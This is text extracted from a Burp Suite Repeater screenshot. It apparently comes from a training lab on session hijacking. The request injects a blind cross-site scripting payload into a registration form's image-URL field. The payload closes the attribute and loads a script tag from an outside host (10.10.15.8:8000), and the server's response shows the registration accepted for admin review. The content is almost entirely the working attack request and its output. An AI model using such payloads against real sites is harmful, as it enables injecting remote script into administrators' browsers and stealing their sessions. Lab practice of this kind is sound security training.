 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.129.255.155 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /hijacking/index.php?fullname=fullname&username=test&password=
test123&email=test%40mail.com&imgurl=
"><script+src=http://10.10.15.8:8000/script.js> HTTP/1.1
2 Host: 10.129.255.155
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 30 May 2025 10:46:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 415
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <center>
<h1>
Thank you for registering.<br>
An Admin will review your registration request.
</h1>
</center>
11 <!DOCTYPE html>
12 <html lang="en">
13
14 <head>
15 <meta charset="UTF-8">
16 <title>
Registration
</title>
17 <link rel="stylesheet" href="./style.css">
18 <script src='https://code.jquery.com/jquery-3.6.0.min.js'
Inspector
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 7
Inspector
Notes